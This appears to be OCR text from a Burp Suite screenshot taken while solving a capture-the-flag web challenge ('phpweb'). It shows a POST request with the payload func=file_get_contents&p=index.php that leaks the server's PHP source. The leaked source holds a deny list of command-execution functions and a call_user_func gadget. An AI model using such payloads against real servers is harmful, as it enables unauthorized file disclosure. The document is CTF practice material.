 • phpweb
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
火狐官方站点 百度 新手上路 常用
其他书签 移动设备上的书签
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
Warning: date(): It is not safe to rely
In case you used any of
those methods and you are still getti
ezone to select your
timezone. in /var/www/html/index.p
2021-08-11 11:38:10 am
发送 取消 < | ▼ > | ▼
目标: http://5fb4be9c-d50d-4e0f-be12-eb1fd21d6997.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: 5fb4be9c-d50d-4e0f-be12-eb1fd21d6997.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://5fb4be9c-d50d-4e0f-be12-eb1fd21d6997.node4.buuoj.cn:81
Connection: close
Referer: http://5fb4be9c-d50d-4e0f-be12-eb1fd21d6997.node4.buuoj.cn:81/index.php
Upgrade-Insecure-Requests: 1
func=file_get_contents&p=index.php
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
</script>
<p>
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
<?php
$disable_fun =
array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_te
rminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user
_func","array_filter", "array_walk",
"array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort",
"uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
? < + > 输入搜索字词 没有比赛
完成
2,517字节 | 85毫秒
5fb4be9c-d50d-4e0f-be12-eb1fd21d6997.node4.buuoj.cn